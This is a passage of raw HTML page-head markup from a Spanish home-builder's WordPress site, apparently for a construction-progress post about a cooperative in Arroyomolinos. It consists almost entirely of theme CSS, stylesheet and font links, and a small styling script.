!important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.zandahomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' /><link rel='stylesheet' id='cmplz-general-css' href='https://www.zandahomes.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733303098' media='all' /><link rel='stylesheet' id='us-style-css' href='https://www.zandahomes.com/wp-content/themes/Impreza/css/style.min.css?ver=8.4' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://www.zandahomes.com/wp-content/themes/Impreza-child/style.css?ver=8.4' media='all' /> <script></script><link rel="https://api.w.org/" href="https://www.zandahomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zandahomes.com/wp-json/wp/v2/posts/8452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zandahomes.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://www.zandahomes.com/?p=8452' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zandahomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zandahomes.com%2Fnoticias%2Favance-de-obra-valdearroyo-s-coop-mad-arroyomolinos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zandahomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zandahomes.com%2Fnoticias%2Favance-de-obra-valdearroyo-s-coop-mad-arroyomolinos%2F&#038;format=xml" /><style>.cmplz-hidden {
					display: none !important;
				}</style> <script>if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://www.zandahomes.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.zandahomes.com/wp-content/uploads/2021/12/favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.zandahomes.com/wp-content/uploads/2021/12/favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://www.zandahomes.com/wp-content/uploads/2021/12/favicon-300x300.png" /><style id="wp-custom-css">.white-h2 a,
.white-h2 a:hover {
	color: white!important;
}
span.w-post-elm-value {
	font-size: 20px;
}
.post-template-default #map_title,
.post-template-default #locator_text_block {
	display:none!important;	
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.4") format("woff2"),url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.4") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.4") format("woff2"),url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.4") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.4") format("woff2"),url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.4") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.4") format("woff2"),url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.4") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.4") format("woff2"),url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.4") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.4") format("woff2"),url("https://www.zandahomes.com/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.4") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style><style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:linear-gradient(180deg,#ffffff,rgba(255,255,255,0));--color-header-middle-text:#ad3a61;--color-header-middle-text-hover:#ad3a61;--color-header-transparent-bg:#ffffff;--color-header-transparent-bg-grad:linear-gradient(180deg,#ffffff,rgba(255,255,255,0));--color-header-transparent-text:#ad3a61;--color-header-transparent-text-hover:#ad3a61;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#000000;--color-header-top-text-hover:#ad3a61;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#ad3a61;--color-content-heading-grad:#ad3a61;--color-content-text:#000000;--color-content-link:#ad3a61;--color-content-link-hover:#ad3a61;--color-content-primary:#ad3a61;--color-content-primary-grad:#ad3a61;--color-content-secondary:#d09cab;--color-content-secondary-grad:#d09cab;--color-content-faded:#999999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#ececec;--color-alt-content-bg-grad:#ececec;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#dddddd;--color-alt-content-heading:#ad3a61;--color-alt-content-heading-grad:#ad3a61;--color-alt-content-text:#000000;--color-alt-content-link:#ad3a61;--color-alt-content-link-hover:#ad3a61;--color-alt-content-primary:#ad3a61;--color-alt-content-primary-grad:#ad3a61;--color-alt-content-secondary:#d09cab;--color-alt-content-secondary-grad:#d09cab;--color-alt-content-faded:#999999;--color-alt-content-overlay:rgba(0,0,0,0.75);--color-alt-content-overlay-grad:rgba(0,0,0,0.75);--color-footer-bg:#ffffff;--color-footer-bg-grad:#ffffff;--color-footer-bg-alt:#ffffff;--color-footer-bg-alt-grad:#ffffff;--color-footer-border:#ffffff;--color-footer-heading:#ad3a61;--color-footer-heading-grad:#ad3a61;--color-footer-text:#ad3a61;--color-footer-link:#ad3a61;--color-footer-link-hover:#d09cab;--color-subfooter-bg:#ffffff;--color-subfooter-bg-grad:#ffffff;--color-subfooter-bg-alt:#ffffff;--color-subfooter-bg-alt-grad:#ffffff;--color-subfooter-border:#ffffff;--color-subfooter-heading:#ad3a61;--color-subfooter-heading-grad:#ad3a61;--color-subfooter-text:#ad3a61;--color-subfooter-link:#ad3a61;--color-subfooter-link-hover:#d09cab;--color-content-primary-faded:rgba(173,58,97,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1704px;--inputs-font-size:15px;--inputs-height:1.40rem;--inputs-padding:0px;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Nexa";--font-h1:"Nexa";--font-h2:"Nexa";--font-h3:"Nexa";--font-h4:"Nexa";--font-h5:"Nexa";--font-h6:"Nexa"}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:;font-size:22px;line-height:28px}@font-face{font-display:swap;font-style:normal;font-family:"Nexa";font-weight:300;src:url(https://www.zandahomes.com/wp-content/uploads/2021/12/Nexa-Light.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"Nexa";font-weight:400;src:url(https://www.zandahomes.com/wp-content/uploads/2021/12/nexaregular-webfont.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"Nexa";font-weight:700;src:url(https://www.zandahomes.com/wp-content/uploads/2021/12/nexabold-webfont.woff) format("woff")}@font-face{font-display:swap;font-style:normal;font-family:"Nexa";font-weight:900;src:url(https://www.zandahomes.com/wp-content/uploads/2021/12/nexablack-webfont.woff) format("woff")}h1{font-family:var(--font-h1);font-weight:300;font-size:min(9vw,2.27rem);line-height:1;letter-spacing:0;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:300;font-size:min(9vw,2.27rem);line-height:1;letter-spacing:0;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:300;font-size:2rem;line-height:1;letter-spacing:0;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:300;font-size:1.6rem;line-height:1;letter-spacing:0;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:300;font-size:1.4rem;line-height:1;letter-spacing:0;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:300;font-size:1.3rem;line-height:1;letter-spacing:0;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:18px;line-height:22px}h1{font-size:min(9vw,1.87rem)}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:min(9vw,1.87rem)!important}h2{font-size:min(9vw,1.87rem)}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:min(9vw,1.87rem)!important}h3{font-size:1.6rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.6rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1704px}.post-password-form{max-width:calc(1704px + 5rem)}@media screen and (max-width:1814px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.wpb_text_column:not(:last-child){margin-bottom:1.5rem}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}body:not(.usb_preview) .hide_on_default{display:none!important}}@media (min-width:992px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}body:not(.usb_preview) .hide_on_laptops{display:none!important}}@media (min-width:601px) and (max-width:991px){body.usb_preview .hide_on_tablets{opacity:0.25!important}body:not(.usb_preview) .hide_on_tablets{display:none!important}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}body:not(.usb_preview) .hide_on_mobiles{display:none!important}}@media (max-width:991px){.l-canvas{overflow:hidden}.g-cols.via_flex.reversed{flex-direction:column-reverse}.g-cols.via_grid.reversed>div:last-of-type{order:-1}.g-cols.via_flex>div:not([class*=" vc_col-"]){width:100%;margin:0 0 1.5rem}.g-cols.via_grid.tablets-cols_inherit.mobiles-cols_1{grid-template-columns:100%}.g-cols.via_flex.type_boxes>div,.g-cols.via_flex.reversed>div:first-child,.g-cols.via_flex:not(.reversed)>div:last-child,.g-cols.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem;width:auto}.g-cols.via_grid>.wpb_column.stretched,.g-cols.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:992px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}}@media screen and (min-width:1814px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]{font-family:var(--font-body);font-size:14px;line-height:1!important;font-weight:300;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0px;padding:0.9em 1.40em;box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:14px;line-height:1!important;font-weight:300;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0px;padding:0.9em 1.40em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1em + 2 * 0.9em)}.us-nav-style_3>*,.navstyle_3>.owl-nav div,.us-btn-style_3{font-family:var(--font-body);font-size:15px;line-height:1!important;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0px;padding:0.9em 0em;background:transparent;border-color:transparent;color:var(--color-content-primary)!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav div:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav div:hover,.no-touch .us-btn-style_3:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:transparent;border-color:transparent;color:var(--color-content-primary)!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.9em)}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:14px;line-height:1!important;font-weight:300;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0px;padding:0.9em 1.40em;background:transparent;border-color:#ffffff;color:#ffffff!important;box-shadow:0 0em 0em rgba(0,0,0,0.2)}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:1px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{box-shadow:0 0em 0em rgba(0,0,0,0.2);background:#ffffff;border-color:#ffffff;color:var(--color-content-primary)!important}.us-nav-style_2>*{min-width:calc(1em + 2 * 0.9em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:300;letter-spacing:0em;border-radius:0rem;border-color:var(--color-content-text);color:var(--color-content-text);box-shadow:0px 0px 0px 0px rgba(0,0,0,0.08)}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.08)}.w-form-row.move_label .w-form-row-label{font-size:15px;top:calc(1.40rem/2 + 0px - 0.7em);margin:0 0px;background:var(--color-content-bg-grad);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0px)}.color_alternate .w-form-row.move_label .w-form-row-label{background:var(--color-alt-content-bg-grad)}.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-grad)}.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://www.zandahomes.com/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://www.zandahomes.com/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://www.zandahomes.com/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://www.zandahomes.com/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://www.zandahomes.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style><style id="us-header-css">.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-transparent-bg-grad);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg-grad);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-transparent-bg-grad);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:170px;--header-sticky-height:170px}.l-header:before{content:'170'}.l-header.sticky:before{content:'170'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:170px;height:170px}.l-header.sticky .l-subheader.at_middle{line-height:170px;height:170px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:992px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:150px}.l-header:before{content:'150'}.l-header.sticky:before{content:'150'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:150px;height:150px}.l-header.sticky .l-subheader.at_middle{line-height:150px;height:150px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above 